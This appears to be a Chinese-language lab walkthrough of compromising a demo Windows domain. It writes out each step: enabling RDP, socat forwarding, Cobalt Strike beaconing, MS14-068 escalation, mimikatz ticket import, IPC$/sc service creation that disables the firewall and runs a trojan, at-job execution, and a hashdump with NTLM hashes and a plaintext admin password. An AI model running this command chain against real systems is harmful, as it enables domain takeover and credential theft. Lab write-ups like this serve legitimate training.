reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
psexec也不行,这个用户权限很低
bloodhound
powershell和exe都执行不了

进程注入
可以注入 douser 进程
上线CS
利用socat转发端口
socat -d TCP4-LISTEN:80,fork TCP4:192.168.74.149:80
生成一个stagerless木马,反弹到 web机 的内网ip
ms14-068提升至域管
demo\douser的SID:
PS> whoami /all
demo\douser S-1-5-21-979886063-1111900045-1414766810-1107域名全称为
DEOM.COM生成伪造的ccache票据
MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130
445端口好像有问题(可能是永恒之蓝打坏了),ipc挂载不了
上传mimikatz和伪造的票据
runas 移动到 demo.com\dousr 用户
导入票据到内存
芜湖
ipc+sc尝试拿下域控
ipc搭配sc,顺便把防火墙关了
net use \\WIN-ENS2VR5TR3N\ipc$
copy muma.exe \\WIN-ENS2VR5TR3N\c$
dir \\WIN-ENS2VR5TR3N\c$ |findstr muma
sc \\WIN-ENS2VR5TR3N create firewalldown binpath= "netsh advfirewall set allprofiles state off" start= auto
sc \\WIN-ENS2VR5TR3N create muma binpath= "c:\muma.exe" start= auto
sc start firewalldown
sc start muma但是cobaltstrike上线一会就断掉了,不明所以,登上桌面看看
🤔
ipc+at拿下域控
创建计划任务来执行木马
C:\>net time \\WIN-ENS2VR5TR3N
\\WIN-ENS2VR5TR3N 的当前时间是 2024/11/16 20:55:10
C:\>at \\WIN-ENS2VR5TR3N 20:55:30 C:\ma2.exe
新加了一项作业,其作业 ID = 2
C:\>at \\WIN-ENS2VR5TR3N
状态 ID 日期 时间 命令行
-------------------------------------------------------------------
1 明天 20:51 C:\ma2.exe
2 今天 20:55 C:\ma2.exe爽了

hashdump抓取krbtgt hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:97dab5a8641ed01e064a6c3957980405:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7c4ed692473d4b4344c3ba01c5e6cb63:::
douser:1103:aad3b435b51404eeaad3b435b51404ee:bc23b0b4d5bf5ff42bc61fb62e13886e:::
WIN-ENS2VR5TR3N$:1000:aad3b435b51404eeaad3b435b51404ee:61562eb872832ff0d87e1c7ab6daeac2:::mimikatz抓取到明文密码(因为密码过期,所以我事先改掉了),DEMO.COM\administrator:Test20088